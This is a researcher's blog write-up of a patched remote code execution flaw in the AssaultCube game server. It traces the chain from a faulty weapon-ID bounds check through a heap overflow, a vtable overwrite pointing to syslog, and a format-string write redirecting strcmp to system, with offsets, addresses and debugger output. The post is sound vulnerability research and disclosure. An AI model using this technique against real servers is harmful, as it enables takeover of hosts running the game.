AssaultCube RCE: Technical Analysis

(Also available on Medium)

So I’ve been doing quite a lot of Wargames & CTFs and I was looking to research a “real” production application.

I decided to go with a game called AssaultCube.

The game is open-source and is still very active with quite a lot of players and servers still running, so I thought “that might be an interesting target”.

Defining Goals

The goal was clear and straightforward, achieving Remote Code Execution Client → Server.

There’s also the possibilities of client → client, or server → client, but they both tend to be easier as the client is usually written in a more trustful manner. Escalating to admin, crashing the server, or writing some hacks (which I did by the way) were not what I was looking for.

Starting Out

So I opened up the game’s code and started to get familiar with the codebase.

Right from the beginning I was looking for the code that takes input from the client and looked for ways to meddle with it, essentially providing unexpected data to the server.

Pretty quickly I came across the process function at server.cpp.

This is the function that, according to the developers, does “server-side processing of updates”.

Looks like a good place to start.

So I started going over the various updates that can be sent from the client, for instance, sending a text message or the player’s position on the map. I quickly noticed that reading data from the client is done using functions like getstring and getint, etc.

// Sending a text message to other clients.

case SV_TEXT:

{

...

getstring(text, p); // Read input.

filtertext(text, text); // Filter printable characters.

trimtrailingwhitespace(text);

...

According to my initial instincts, I started looking for simple “dumb” overflows with strings but they’ve wrapped it safely and I couldn’t find any of those (that would’ve been too easy). So I just kept reading the source and recursively looking into where the data I’m providing is being processed.

Then… I came across this.

enum

{

GUN_KNIFE = 0,

GUN_PISTOL,

GUN_CARBINE,

GUN_SHOTGUN,

GUN_SUBGUN,

GUN_SNIPER,

GUN_ASSAULT,

GUN_CPISTOL,

GUN_GRENADE,

GUN_AKIMBO,

NUMGUNS // Equals 10

};

...

case SV_PRIMARYWEAP:

{

int nextprimary = getint(p);

if (nextprimary < 0 && nextprimary >= NUMGUNS)

break;

cl->state.nextprimary = nextprimary;

break;

...

If you haven’t spotted the “problem” yet, take a second and look it up.

Let me preprocess that for you: if (nextprimary < 0 && nextprimary >= 10)

There isn’t any integer that is both smaller than 0 and greater than 10.

That means that no matter which nextprimary the client sends,

it’ll be set at cl->state.nextprimary since the condition will never be met.

That could’ve easily been avoided with -Wunreachable-code but unfortunately that’s not included within -Wall which is the warning option in the Makefile of the project.

At that point, I immediately started looking for references to

cl->state.nextprimary to see what can I do with this bug.

A lot of the references seemed to be useless in terms of exploitation, but then I noticed the function that changed everything — spawnstate.

virtual void spawnstate(int gamemode)

{

if (m_pistol)

primary = GUN_PISTOL;

else if (m_osok)

primary = GUN_SNIPER;

else if (m_lss)

primary = GUN_KNIFE;

else

primary = nextprimary;

...

if (!m_noprimary)

{

ammo[primary] = ammostats[primary].start - magsize(primary);

mag[primary] = magsize(primary);

}

...

The function enables me to write a somewhat random integer (cannot control the value of the assignment) into memory that is at a constant offset from the clientstate struct (mag, ammo members) which is located within the much bigger client struct.

I patched the client’s code to send an unexpected integer (non-existent weapon ID), expecting it to cause the server to crash, essentially getting a segmentation fault.

And what do you know…

The server has crashed and all clients were immediately disconnected.

At this point I can just halt and ruin the game for other players.

(Don’t do that)

By the way, oddly enough, I later noticed that there is no input sanitation at the introduction of the client, so I could’ve also done it there.

copystring(cl->name, text, MAXNAMELEN + 1);

getstring(text, p);

copystring(cl->pwd, text);

getstring(text, p);

filterlang(cl->lang, text);

int wantrole = getint(p);

cl->state.nextprimary = getint(p);

loopi(2) cl->skin[i] = getint(p);

...

What now?

Crashing the server is nice and all, but how can we actually escalate that into something more interesting?

My intuition was to look for members within the client that writing a random integer into would disrupt the game’s coherent flow.

At first, I couldn’t find any, given that the limitations are fierce (no control over what to write) so I mostly looked for booleans or values that a sudden, out of the ordinary, change would make a difference.

I started iterating over the members of the client struct to look for places to write a random integer into, and I saw that there are a few vector structs.

struct client {

...

clientstate state;

vector<gameevent> events;

vector<uchar> position, messages;

...

}

Perhaps overwriting the capacity member of the vector would introduce an overflow possibility! Making the vector think it’s bigger than it really is.

I opened up the vector definition to see how it’s built and after a little reading I quickly picked up that:

ulen — Used Length, amount of elements within the vector.

alen — Available Length, how many elements the vector can hold.

buf — A pointer to the buffer itself.

Corrupting the alen of one of the vectors was tempting :)

I chose messages and not the other ones because this is the one that I can supply my own buffer into, and that’s why overflowing it would be ideal.

We’ll see that in a bit.

I calculated the offsets

pwndbg> p &client.messages.alen

$10 = (int *) 0x17ca990

pwndbg> down

► f 0 42c560 playerstate::spawnstate(int)

f 1 411b32 sendspawn(client*)+258

f 2 41f93f

f 3 424d46

f 4 42620a

f 5 426289 main+89

f 6 7f3b7e0cc0b3 __libc_start_main+243

pwndbg> p &this->mag

$11 = (int (*)[10]) 0x17ca848

pwndbg> p (0x17ca990 - 0x17ca848) / 4

$14 = 0x52

// 0x52 is the offset from client.state.mag to client.messages.alen

// client.state.mag[0x52] == &client.messages.alen

I supplied 0x52 as the weapon ID and hoped that a big integer would be written into alen and luckily enough…

Should probably mention that it took a while before I realized that I could do that, the bug indeed seemed useful, but I just couldn’t find a good use to it at first to the point that I just sat it aside and kept on looking for other bugs while keeping in mind that I have this card to activate at need. Glad I found this neat trick eventually.

As I said earlier, messages was the interesting vector because it’s the one that I could write data to, mostly using these macros.

#define QUEUE_MSG \

{ \

if (cl->type == ST_TCPIP) \

while (curmsg < p.length()) \

cl->messages.add(p.buf[curmsg++]); \

}

#define QUEUE_BUF(body) \

{ \

if (cl->type == ST_TCPIP) \

{ \

curmsg = p.length(); \

{ \

body; \

} \

} \

}

#define QUEUE_INT(n) QUEUE_BUF(putint(cl->messages, n))

#define QUEUE_UINT(n) QUEUE_BUF(putuint(cl->messages, n))

#define QUEUE_STR(text) QUEUE_BUF(sendstring(text, cl->messages))

The interesting calls to these macros are at these cases of the event handler:

Let’s start with sending a big text message that would overflow messages.

This is useful in order to see what is the following chunk of memory and whether it can be used for further exploitation. We could see that the actually allocated capacity before the overwrite is 0x20, so as long as we write more than that we should overflow the buffer.

I patched the client to send aaaabbbb...AAAABBBB... so that it’ll be easy to tell how our buffer is being “consumed” by the code.

Wow.

Seems like we can already call a function of our choice.

The RAX register is under our control and RIP is pointing at

call qword ptr [rax + 0x40]

That’s very cool!

Let’s take a look at where this segfault occurs exactly.

The writedemo function.

void writedemo(int chan, void *data, int len)

{

if (!demorecord)

return;

int stamp[3] = {gamemillis, chan, len};

lilswap(stamp, 3);

demorecord->write(stamp, sizeof(stamp));

demorecord->write(data, len);

}

What we have done in our overflow is overwrite the vtable of demorecord.

This is possible since demorecord and cl->messages are adjacent chunks on the heap. If you’re unsure what vtables are and how dynamic dispatch works in C++, take a look here.

The instruction dereferences the write function where RAX should be the vtable’s address.

Let’s review the flow of execution that got us into writedemo.

In the serverslice function which is the main game loop, each cycle, or tick, all inputs are read from the clients, and a “world state” is built.

...

switch (event.type)

{

case ENET_EVENT_TYPE_CONNECT:

{

...

}

case ENET_EVENT_TYPE_RECEIVE:

{

int cn = (int)(size_t)event.peer->data;

if (valid_client(cn))

process(event.packet, cn, event.channelID); // Note the call to process.

if (event.packet->referenceCount == 0)

enet_packet_destroy(event.packet);

break;

}

case ENET_EVENT_TYPE_DISCONNECT:

{

...

}

}

sendworldstate(); // Followed by a function that internally calls `buildworldstate`.

...

sendworldstate calls buildworldstate which gathers all the messages from all the clients and unifies them into a worldstate.messages

...

loopv(clients)

{

...

if (c.messages.empty())

pkt[i].msgoff = -1;

else

{

pkt[i].msgoff = ws.messages.length();

putint(ws.messages, SV_CLIENT);

putint(ws.messages, c.clientnum);

putuint(ws.messages, c.messages.length());

ws.messages.put(c.messages.getbuf(), c.messages.length());

pkt[i].msglen = ws.messages.length() - pkt[i].msgoff;

c.messages.setsize(0);

}

}

int msize = ws.messages.length();

if (msize)

{

recordpacket(1, ws.messages.getbuf(), msize);

ucharbuf p = ws.messages.reserve(msize);

p.put(ws.messages.getbuf(), msize);

ws.messages.addbuf(p);

}

...

Afterwards, the worldstate messages is passed into recordpacket which simply calls writedemo with the same arguments.

void recordpacket(int chan, void *data, int len)

{

if (recordpackets)

writedemo(chan, data, len);

}

void recordpacket(int chan, ENetPacket *packet)

{

if (recordpackets)

writedemo(chan, packet->data, (int)packet->dataLength);

}

If you were paying attention,

you could’ve noticed that not only that we overwrite demorecord’s vtable,

the data that is passed to writedemo contains our text message.

Roughly,

QUEUE_STR(text) -> cl.messages -> worldstate.messages -> writedemo(worldstate.messages) -> demorecord->write(worldstate.messages)

void writedemo(int chan, void *data, int len)

{

...

demorecord->write(data, len);

}

So, we can both control the function that is called, and even choose an argument to pass it! Neato’.

demorecord itself is initialized only once at the start of the game and is of type gzstream : stream

Let’s rewind into the limitations for a second.

Because of the call to filtertext here, it is not possible to send a message with unprintable characters, and the size of the message is limited to 260 bytes.

This is pretty problematic because it drastically reduces the leverage of this attack, in effect, allowing us to only pass printable pointers.

In order to deal with that, I wrote a script that returns all the GOT functions whose pointers are completely printable. Note that I had to limit the search to GOT functions because I needed a memory address that holds a pointer to a function, exactly like the vtable behaves. That’s why I couldn’t just call functions within the executable itself. The script returned the following.

Function | Address in ASCII

malloc: p}D

_ZTVN10__cxxabiv120__si_class_type_infoE: H]D

strstr: `D

isxdigit: (`D

socket: 0`D

_ZSt9terminatev: 8`D

recvmsg: @`D

accept: H`D

strtoul: P`D

fwrite_unlocked: X`D

strchr: ``D

uncompress: h`D

__cxa_begin_catch: p`D

strspn: x`D

perror: aD

system: (aD // Well, hello there

inflateInit2_: 0aD

gmtime: 8aD

openlog: @aD

__cxa_atexit: HaD

time: PaD

strcpy: XaD

_ZdlPv: `aD

select: haD

__isoc99_sscanf: paD

closelog: xaD

gethostbyaddr_r: bD

vfprintf: (bD

fread_unlocked: 0bD

shutdown: 8bD

tmpfile: @bD

putchar: HbD

strcmp: PbD

strtol: XbD

inflateReset: `bD

fprintf: hbD

tolower: pbD

backtrace: xbD

strcat: cD

setsockopt: (cD

remove: 0cD

__cxa_guard_acquire: 8cD

sqrtf: @cD

toupper: HcD

frexp: PcD

inet_pton: XcD

__cxa_pure_virtual: `cD

qsort: hcD

fwrite: pcD

close: xcD

Hold on…Is the address of system completely printable?

Well, easy peasy, let’s just call system and our text message is already passed as an argument to the function, so that’s it, we can run commands on the server’s host, right? You guessed it, of course not.

Let’s take a moment to discuss how methods or member functions, are called in C++ in a very abstract way, after all, write is a virtual method of demorecord.

A method is a function like any other, with the small caveat that it needs to be able to reference the object’s members as well. The way that it’s being done is via an implicit this argument.

class Foo

{

std::string text = "bar";

public:

void print()

{

std::cout << text << std::endl;

}

};

int main()

{

Foo foo;

foo.print();

}

If we were to debug this, we’d see that foo.print() actually loads foo into the first argument and jumps to Foo::print.

By the way, in Python it’s much more clear simply because it’s explicit, every method receives a self as its first parameter.

class Foo:

def bar(self):

pass

Now that we’ve cleared this up, we can see why it won’t be possible to call system with our command, because demorecord itself is the first argument that is passed, upon this invocation — demorecord->write(data, len);

not data. Unfortunately.

But looking at the bright side, we can still call certain functions and control the second argument with printable characters. That has to be useful. Right?

After a lot of attempts, I couldn’t quite solve this puzzle so I returned to the code and looked towards different directions that would allow me to bypass the frustrating printable characters only limitation so that I’d be able to call much more functions, and also be able to pass pointers and what not as my arguments.

I revisited the QUEUE macros to look for different ways to write data to the messages vector, there were a lot of other places but they wrote a relatively small buffer, like my position which is about 3 integers, or a voice communication sound which is a single integer so that won’t trigger an overflow.

But then I realized that a client can send multiple events at a single process call!

So for instance, I’d be able to

- Change my name.

- Update my location on the map.

- Send a voice message.

- Send a text message.

And only then would process exit and all of these would be bundled into worldstate.messages. This is vital for the sake of writing binary data into messages.

I looked up all the places where QUEUE_MSG is being used, which is basically a macro that takes all the input read from the client up until the point its invoked, and adds it to messages.

Interestingly, one of the places it appears is in the default case of the client event handler which sort of behaves like a flush or emptying the buffer I’d say.

default:

{

int size = msgsizelookup(type);

if (size <= 0)

{

if (sender >= 0)

disconnect_client(sender, DISC_TAGT);

return;

}

loopi(size - 1) getint(p); // Read integers from the client.

QUEUE_MSG; // Queue them into messages.

break;

}

This is great because our data doesn’t affect or break anything, literally all it does is to get written into messages. Now what’s left to do is get size to be as big as we want so that not too much data is read, nor too little.

The msgsizelookup function returns the size that a certain event is supposed to read. If the event was supposed to be caught as a case in the event handler than -1 is returned which would disconnect the client (can be seen above) since that shouldn’t truly happen.

static const int msgsizes[] = // size inclusive message token, 0 for variable or not-checked sizes

{

SV_SERVINFO, 5, SV_WELCOME, 2, SV_INITCLIENT, 0, SV_POS, 0, SV_POSC, 0, SV_POSN, 0, SV_TEXT, 0, SV_TEAMTEXT, 0, SV_TEXTME, 0, SV_TEAMTEXTME, 0, SV_TEXTPRIVATE, 0,

SV_SHOOT, 0, SV_EXPLODE, 0, SV_SUICIDE, 1, SV_AKIMBO, 2, SV_RELOAD, 3, SV_AUTHT, 0, SV_AUTHREQ, 0, SV_AUTHTRY, 0, SV_AUTHANS, 0, SV_AUTHCHAL, 0,

... - 1};

int msgsizelookup(int msg)

{

static int sizetable[SV_NUM] = {-1};

if (sizetable[0] < 0)

{

memset(sizetable, -1, sizeof(sizetable));

for (const int *p = msgsizes; *p >= 0; p += 2)

sizetable[p[0]] = p[1];

}

return msg >= 0 && msg < SV_NUM ? sizetable[msg] : -1;

}

I made a list of all the events that can be passed so that I won’t get disconnected (return -1), and also are bigger than 0. This is what I ended up with

SV_SOUND (2), SV_THROWNADE (8), SV_GAMEMODE (2)

SV_SOUND & SV_GAMEMODE are too small to write any pointer, though SV_THROWNADE is sufficient! You might be wondering, if you can call several events at the same cycle, what’s the problem with simply triggering SV_SOUND multiple times? Well, the thing is that the event type itself is also written into the messages buffer.

type = checktype(getint(p), cl); // Reading the event type.

So that won’t fly because there will be “noise” in between.

Great! Now we can write 7 (size — 1) bytes in a row to messages, which in practice mean that we can call any imported function now.



A peek into the binary’s imported functions.

A peek into the binary’s imported functions.

After browsing for a while, looking for function to call within the program with the second argument in control, I noticed syslog.

From its signature, void syslog(int priority, const char *format, ...);

we can see that its second argument is a format string.

If we’d take a look at man syslog(3) we’d see:

The remaining arguments are a format, as in printf(3),

I assume most of you are familiar with format string attack, if not, give it a read here or Google it.

This is awesome! Can potentially be escalated into arbitrary write-ish.

I padded messages with AAA... until I reached the vtable’s memory,

at which point I sent the SV_THROWNADE and wrote syslog’s address, then I took a look at the stack to see what interesting pointers are there, and to which memory can I write.

pwndbg> b syslog if strstr(fmt, "hello")

pwndbg> stack 500

00:0000│ rsp 0x7ffc5044d418 —▸ 0x40fc22 (buildworldstate()+946) ◂— mov rdi, qword ptr [rip + 0x3fa77]

01:0008│ 0x7ffc5044d420 —▸ 0x1790c40 —▸ 0x1790a40 ◂— 0x2f02c1802f180058 /* 'X' */

02:0010│ 0x7ffc5044d428 ◂— 0x1b

03:0018│ 0x7ffc5044d430 —▸ 0x1790c58 —▸ 0x1790a40 ◂— 0x2f02c1802f180058 /* 'X' */

04:0020│ 0x7ffc5044d438 —▸ 0x1790c48 —▸ 0x178ed30 ◂— 0x50e031e7c2800004

05:0028│ 0x7ffc5044d440 —▸ 0x1790c54 ◂— 0x1790a400000000a /* '\n' */

06:0030│ 0x7ffc5044d448 —▸ 0x1790a40 ◂— 0x2f02c1802f180058 /* 'X' */

07:0038│ r10 0x7ffc5044d450 —▸ 0x17a63d0 ◂— 0x4af802f02c1802f

08:0040│ r9 0x7ffc5044d458 —▸ 0x1790c40 —▸ 0x1790a40 ◂— 0x2f02c1802f180058 /* 'X' */

09:0048│ rsi-4 0x7ffc5044d460 ◂— 0x553b00000000

0a:0050│ 0x7ffc5044d468 ◂— 0xa00000000

0b:0058│ 0x7ffc5044d470 —▸ 0x17a9070 —▸ 0x1791830 —▸ 0x1790f40 —▸ 0x17970d0 ◂— ...

0c:0060│ 0x7ffc5044d478 ◂— 0xa9

0d:0068│ 0x7ffc5044d480 —▸ 0x7ffc5044d4b0 ◂— 0x7f9800000003

0e:0070│ 0x7ffc5044d488 ◂— 0x1

0f:0078│ 0x7ffc5044d490 ◂— 0x5

10:0080│ 0x7ffc5044d498 —▸ 0x7ffc5044d4d0 ◂— '192.168.1.40'

...

Unfortunately, on the stack itself there wasn’t any buffer that I can control.

This is where I had to get creative.

While there isn’t any buffer that I can write to on the stack at that moment of the execution, there are a lot of pointers on the stack to other locations on the stack itself. What I decided to do is, using those pointers, write an address to somewhere on the stack using that pointer, and then write to that value by referencing the stack memory itself.

// Goal: Write VAL into ADDR.

// Stack

A -> B

B -> C

1. Write ADDR onto the stack using A.

A -> B

B -> ADDR <- ????

2. Write VAL into ADDR using B.

A -> B

B -> ADDR <- VAL

Frankly, this turned out to be easier than I thought.

It’s important to mention that there’s a certain limitation to how much padding you can do using a format string attack, so I couldn’t use that for a full arbitrary write but I could definitely write to the executable’s memory space.

pwndbg> vmmap

// Integers that big can't be written.

0x7febe5a3e000 0x7febe5a63000 r--p 25000 0 /usr/lib/x86_64-linux-gnu/libc-2.31.so

0x7febe5a63000 0x7febe5bdb000 r-xp 178000 25000 /usr/lib/x86_64-linux-gnu/libc-2.31.so

0x7febe5bdb000 0x7febe5c25000 r--p 4a000 19d000 /usr/lib/x86_64-linux-gnu/libc-2.31.so

0x7febe5c25000 0x7febe5c26000 ---p 1000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so

0x7febe5c26000 0x7febe5c29000 r--p 3000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so

// Those definitely can!

0x400000 0x403000 r--p 3000 0 AC/bin_unix/native_server

0x403000 0x437000 r-xp 34000 3000 AC/bin_unix/native_server

0x437000 0x444000 r--p d000 37000 AC/bin_unix/native_server

0x445000 0x446000 r--p 1000 44000 AC/bin_unix/native_server

0x446000 0x448000 rw-p 2000 45000 AC/bin_unix/native_server

Amazing.

Now we have arbitrary write to the executable’s memory space.

What do we write and to where?

I went to the .got.plt section, and searched for functions that I can pass a buffer to as the first argument so that it’ll be properly set for

int system (const char *command)

I went to the event handler of the text messages, SV_TEXT, and saw which libc functions are being used, and more specifically, those whose first argument is the text message itself.

It needed to be accurate enough so that it doesn’t affect / break the rest of the server’s logic and cause it to crash, so preferably not a function that gets called every second or something.

case SV_TEXTME:

case SV_TEXT:

{

int mid1 = curmsg, mid2 = p.length();

getstring(text, p);

filtertext(text, text);

trimtrailingwhitespace(text);

if (*text)

{

bool canspeech = forbiddenlist.canspeech(text);

if (!spamdetect(cl, text) && canspeech)

{

...

At spamdetect, there’s a call to strcmp that checks if the message that is being processed is equivalent to the message that was last sent, obviously to avoid spamming.

if(text[0] && !strcmp(text, cl->lastsaytext) && servmillis - cl->lastsay < SPAMREPEATINTERVAL*1000)

This is the perfect fit.

Using the format string attack, I wrote system@plt into strcmp@got so that whenever strcmp is called, it’ll actually jump to system.

In [1]: p.got['strcmp']

Out[1]: 4481672 (0x446288)

In [2]: p.plt['system']

Out[2]: 4207312 (0x4032d0)

Now, when I send a text message, it is passed through spamdetect, and the call to strcmp would in fact run the text message as a shell command.

How cool is that?!

Let’s take a look.

Steps

A. Overflow messages into demorecord and overwrite the vtable to syslog.

B. Place strcmp@got on the stack using the format string attack.

C. Write system@plt into the strcmp@got using the format string attack.

D. Run the command that pops a calculator by simply sending a text message.

You might be wondering why the hell am I launching another client.

Well, that’s a legitimate question.

The reason is right here.

if (c.messages.empty())

pkt[i].msgoff = -1;

else

{

pkt[i].msgoff = ws.messages.length();

putint(ws.messages, SV_CLIENT);

putint(ws.messages, c.clientnum); // c.clientnum == 0

putuint(ws.messages, c.messages.length());

ws.messages.put(c.messages.getbuf(), c.messages.length());

pkt[i].msglen = ws.messages.length() - pkt[i].msgoff;

c.messages.setsize(0);

}

Because I’m the first client to connect to the server,

my index at the clients vector, as well as my clientnum is 0.

This becomes a problem when your buffer is a null-terminated string.

In the format attack which we discussed earlier,

we’re sending the format as a text message that is appended to the worldstate, that is later passed to syslog.

I’m forced to send the formats not from the first client because the string will terminate after the first character (SV_CLIENT).

putint(ws.messages, SV_CLIENT);

putint(ws.messages, c.clientnum); // clientnum is 0.

// syslog's format would be - "{SV_CLIENT}\x00".

Summary

Let’s review the exploit.

-

Using the initial vulnerability, overwrite the

alen(capacity) of themessagesvector into a bigger value that it can actually hold. -

Overwriting the vtable by overflowing the heap into

demorecordso thatdemorecord->writecallssyslog. -

Connect with another client, and exploit the

syslog’s format to write the address ofstrcmp@gotto the stack, and then writesystem@pltto it. -

Run a shell command by simply sending a text message.

Conclusion

This game is definitely still being played, not that you’d start playing it today, but there are still some old-schoolers around.

Server Browser (can also scroll for more)

Server Browser (can also scroll for more)

I find it fascinating that from the developers’ point of view, the only vulnerability that I’ve exploited is:

if (nextprimary < 0 && nextprimary >= NUMGUNS) // This should've been an OR operator, not an AND.

They literally got confused once, a single incorrect operator, and we have code execution.

The rest is pure creativity.

I can only say that this has been a more teaching experience that all the CTFs I’ve done combined. They did give me a good sense of ideas on how to approach problems, but I’m glad I took a turn into that.

Needless to say, there was struggle and a lot of research in between that I did not elaborate about that eventually wasn’t utilized. The whole process wasn’t as effortless as it is being presented in this article and there are a lot of smaller details that I simply hid out because they’re just not interesting.

Since people have been asking, the bug had already been fixed.

Both here, and here. Would also mention that I deleted my fork of AssaultCube according to the developer’s request.

If you have any questions or suggestions, make sure to hit me in any of these mediums or the comments.

Thanks for reading.

Easter Egg

The vulnerability was introduced on my birthday. Guess it was meant to be.